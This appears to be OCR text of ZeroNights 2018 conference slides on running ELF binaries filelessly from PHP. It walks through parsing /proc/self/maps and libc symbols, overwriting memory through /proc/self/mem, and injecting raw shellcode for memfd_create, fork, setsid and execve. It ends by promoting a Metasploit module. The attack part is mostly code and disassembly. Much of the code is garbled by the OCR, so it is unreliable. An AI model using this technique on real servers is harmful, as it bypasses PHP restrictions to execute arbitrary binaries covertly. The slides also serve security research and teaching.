



# PHP: /proc/self/maps

### Structure: address | perms | offset | dev | inode | pathname

root@linux:~# cat /proc/self/maps 5566701ec000-5566701ee000 r--p 00000000 08:01 3146913 5566701ee000-5566701f3000 r-xp 00002000 08:01 3146913 5566701f3000-5566701f5000 r--p 00007000 08:01 3146913 5566701f6000-5566701f7000 r--p 00009000 08:01 3146913 5566701f7000-5566701f8000 rw-p 0000a000 08:01 3146913 5566709ab000-5566709cc000 rw-p 00000000 00:00 0 7fc5ca68b000-7fc5ca6ad000 rw-p 00000000 00:00 0 7fc5ca6ad000-7fc5ca6fe000 r--p 00000000 08:01 3933301 7fc5ca6fe000-7fc5ca82e000 r--p 00000000 08:01 3949562 7fc5ca82e000-7fc5ca850000 r--p 00000000 08:01 3148492 7fc5ca850000-7fc5ca996000 r-xp 00022000 08:01 3148492 7fc5ca996000-7fc5ca9e1000 r--p 00168000 08:01 3148492 7fc5ca9e1000-7fc5ca9e5000 r--p 001b2000 08:01 3148492 7fc5ca9e5000-7fc5ca9e7000 rw-p 001b6000 08:01 3148492

/usr/bin/cat /usr/bin/cat /usr/bin/cat /usr/bin/cat /usr/bin/cat [heap]

/usr/lib/locale/aa DJ.utf8/LC CTYPE /usr/lib/locale/be BY.utf8/LC COLLATE /usr/lib/x86 64-linux-gnu/libc-2.27.so /usr/lib/x86 64-linux-gnu/libc-2.27.so /usr/lib/x86 64-linux-gnu/libc-2.27.so /usr/lib/x86 64-linux-gnu/libc-2.27.so /usr/lib/x86 64-linux-gnu/libc-2.27.so





# PHP: Preparation

### Libc version

root@linux:~# php -r 'readfile("/proc/self/maps");' grep libc 7f01f30af000-7f01f30d1000 r--p 00000000 08:01 3148492 7f01f30d1000-7f01f3217000 r-xp 00022000 08:01 3148492

/usr/lib/x86 64-linux-gnu/libc-2.27.so /usr/lib/x86 64-linux-gnu/libc-2.27.so

### libc's system() offset and open() func offset

root@linux:~# readelf -s /lib/x86 64-linux-gnu/libc-2.27.so | egrep "\s(system|open)@@" 1403: 00000000000435d0 45 FUNC **WEAK** DEFAULT 13 system@@GLIBC 2.2.5 1759: 00000000000e8d90 **WEAK DEFAULT** 13 open@@GLIBC 2.2.5 302 FUNC



ZERO

2008

EDITION **NIGHTS** 

### PHP: Put all together Now we can use this info to create an PHP function that will unpack and analyze running PHP interpreter binary to find out addresses of allocated in memory functions that we needed. That's how looks the entire function coded by @beched.

Don't be scared! It's just something like «readelf» utility.

```
for($i = 0; $i < $e_{\text{shnum}}; $i \leftarrow 1) {
     $sh_type = unp(substr($bin, $e_shof + $i * $e_shentsize + 4, 4));if($sh_type == 11) { // SHT DYNSYM
          \frac{4}{3} dynsym_off = unp(substr(\frac{4}{3}bin, \frac{6}{3}c_shoff + \frac{4}{3}i * \frac{6}{3}c_shentsize + 24, 8));
          $dynsym size = unp(substr($bin, $e shoff + $i * $e shentsize + 32, 8));
          \frac{1}{2} dynsym entsize = unp(substr(\frac{1}{2}bin, \frac{1}{2}e shoff + \frac{1}{2}i * \frac{1}{2}e shentsize + 56, 8));
     elseif(!isset($strtab_off) && $sh_type == 3) { // SHT_STRTAB$strtab_of = unp(substr($bin, $e_shotf + $i * $e_sheatsize + 24, 8));$strtab_size = unp(substr($bin, $e_shoff + $i \times $e_shentsize + 32, 8));
     elseif($rela & $sh type == 4) { // SHT RELA
          $relapt_of = unp(substr($bin, $e_shoff + $i * $e_shentsize + 24, 8));
          $relaplt_size = unp(substr($bin, $e_sbotf + $i * $e_s{}hentsize + 32, 8));$relaplt_entsize = unp(substr($bin, $e_shoff + $i \times $e_shentsize + 56, 8));
if(\frac{2}{3}rela) {
     \frac{1}{2} from fract = unp(substr($bin, $i, 8));
          \frac{1}{2} fr info = unp(substr($bin, $i + 8, 8)) >> 32;
          \frac{1}{2} \frac{1}{2} \frac{1}{2} = unp(substr(\frac{1}{2}bin, \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{$name = '':$j = $strtab_of + $name_of + - 1;while($bin[++$j] != "\\0") {
               $name = $bin[$j];\mathcal{F}if(\$name == 'open') {
               return $r_offset;
else {
     for(\ $i = \$dynsym_of; \ $i < \$dynsym_of + \$dynsym_size; \ $i += \$dynsym</u>entsize) {\frac{1}{2} and \frac{1}{2} inn(substr(\frac{1}{2}) \frac{1}{2} \frac{1}{2}) \frac{1}{2}
```


ZERO EDITION **NIGHTS** 

**2018** 

### PHP: open & system

### Now we can use this function to get offsets, and rewrite function.

```
for(\forall i = \frac{4}{3}ynsym_off; \forall i < \frac{4}{3}ynsym_off + \frac{4}{3}ynsym_size; \forall i \rightarrow \frac{4}{3}ynsym_entsize) {
               $name_off = unp(substr($bin, $i, 4));$name = '':$j = $strtab_of + $name_of - 1;while($bin[++$j] != "\\0") {
                   $name = $bin[$j];\mathcal{F}$system_offest = unp(substr($bin, $i + 8, 8));\mathcal{F}if($name == ' __open') {
                   $open_offset = unp(substr($bin, $i + 8, 8));return array($system_offset, $open_offset);
       \}
```




### PHP: getting offsets Using parself() function, getting actual offsets.



\$maps = file\_get\_contents('/proc/self/maps');

```
preg_match('#\\s+(/.+libc\\-.+)#', $maps, $r);
echo "[INFO] Libc location: \frac{1}{\n} (1] \\n";
```
preq\_match('#\\s+(.+\\[stack\\].\*)#', \$maps, \$m);  $$stack = hexdec(explode(' - ', $m[1])[0]):$ 

```
$pie base = hexdec(explode('-', $maps)[0]);
```

```
list(\texttt{system_offset, \$open_offset) = parseelf(\$r[1]);if($system offset == \theta or $open offset == \theta) {
    echo "[-] Failed. Exiting\\n";
    exit;
```


ZERO EDITION **NIGHTS 2018** 

### PHP: Rewritting open function

### Using access to /self/mem Rewriting open function

 $$mem = fopen('/proc/self/mem', 'rb');$ fseek(\$mem, ((PHP\_MAJOR\_VERSION == 7) \* \$pie\_base) + \$open\_php);

\$open\_addr =  $\text{unp}(\text{fread}(\text{$mem}, 8));$ 

 $$mem = fopen('/proc/self/mem', 'wb');$ 





### PHP: shellcodes

#### Next we'll call memfd\_create() syscall as a shellcode.

 $$shellcode\_loc = $pie_base + 0x100;$ \$shellcode = "\x48\x31\xD2\x52\x54\x5F\x6A\x01\x5E\x68\x3F\x01\x00\x00\x58\x0F\x05\x5A\xC3"; fseek(\$mem, \$shellcode\_loc); fwrite(\$mem, \$shellcode);

0x0000000000000000000: xor rdx, rdx 0x00000000000000003: push rdx 0x00000000000000004: push rsp 0x00000000000000005: pop rdi 0x0000000000000006: push 1 0x00000000000000008: pop rsi 0x00000000000000009: push 0x13f 0x0000000000000000e: pop rax 0x0000000000000000f: syscall 0x00000000000000011: pop rdx 0x00000000000000012: ret

#### $0x13f = 319$  - memfd\_create number in decimal

- calling a syscall





PHP: creating anonymous file

### Writing ELF to anonymous file And finding file descriptor number.



 $$fp = fopen('fd', 'w');$  $fwrite({ $$fp, %self$ });$ 

// find file descriptor number  $$found = false;$  $$fds = scalar(''/proc/self/fd');$ foreach( $$fds$  as  $$fd$ ) {  $$path = "/proc/self/fd/\$fd";$ if(!is\_link(\$path)) continue;  $if(strstr(readlink(\$path), "memfd"))$  {  $$found = true;$ break;





### PHP: arguments and path

### Writing arguments and path to the stack.



```
fseek($mem, $stack);
  fwrite($mem, "{<math>$path}</math>\\\<math>\times 00");</math>$filename_ptr = $stack;$stack += strlen($path) + 1;
```

```
fseek($mem, $stack);
fwrite($mem, str_replace(" ", "\\x00", $args) . "\\x00");
```

```
$str\_ptr = $stack;\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} foreach(explode(' ', \frac{1}{2} args) as \frac{1}{2} arg) {
         fseek(\$ mem, $arg_ptr);fwrite($mem, packlli($str_ptr));
```

```
\frac{1}{2} $arg_ptr += 8;
$str_ptr + = strlen($arg) + 1;
```

```
fseek($mem, $arg_ptr);
fwrite($mem, packlli(0x0));
```


### PHP: execution

To execute and fork our ELF we need to use system calls again.

#### echo "[+] Starting ELF\\n";

#### \$shellcode

"\x6a\x39\x58\x0f\x05\x85\xc0\x75\x28\x6a\x70\x58\x0f\x05\x6a\x39\x58\x0f\x05\x05\xc0\x75\x1a\x48\xbf"

- packlli(\$filename ptr)
- . "\x48\xbe"
- . packlli(\$argv\_ptr)
- . "\x48\x31\xd2\x6a\x3b\x58\x0f\x05\xc3\x6a\x00\x5f\x6a\x3c\x58\x0f\x05";

fseek(\$mem, \$shellcode\_loc); fwrite(\$mem, \$shellcode); fopen('done', 'r');  $exit()$ ;

0x000000000000000000: push 0x39 0x00000000000000002: pop rax 0x00000000000000003: syscall 0x00000000000000005: test eax, eax 0x00000000000000007: jne 0x31 0x00000000000000009: push 0x70  $0 \times 0000000000000000001$ : pop rax 0x0000000000000000c: syscall 0x0000000000000000e: push 0x39 0x00000000000000010: pop rax 0x00000000000000011: syscall 0x00000000000000013: test eax, eax 0x00000000000000015: jne 0x31

<— The decimal 57, fork()'s number.

- <— calling syscall
- <— 0x70 is the decimal 112 setsid() <— calling setsid()
- <— second fork()
- <— calling second fork()

<— This part does the «fork()» thing <— This one calling execve() <— Arrgs and filename

0x000000000000000000: xor rdx, rdx 0x00000000000000003: push 0x3b 0x00000000000000005: pop rax 0x00000000000000006: syscall 0x00000000000000008: ret 0x00000000000000009: push 0 0x0000000000000000b: pop rdi 0x0000000000000000c: push 0x3c  $0 \times 00000000000000000$ e: pop rax 0x0000000000000000f: syscall

- <— pushing execve().
- <— calling execve().

 $\leftarrow$  exit(). <— calling exit().

# **One more thing…**

HACKERS IN THE AREA NOTED SOME



2018





We automated all mentioned techniques to provide you easy to use MSF module. Get it on github: Install and have fun.





[0x00sec.org](http://0x00sec.org)

[rdot.org](http://rdot.org)

# **THANKS FOR ATTENTION**

Michail Firstov @cyberpunkych Yaroslav Moskvin @p1nk\_pwny Sergey Migalin @migalin Skuratov Andrey @progandr Anonymous :)<br>HACKERS IN THE AREA NAMES IN THE AREA NAMES IN THE AREA NAMES IN THE AREA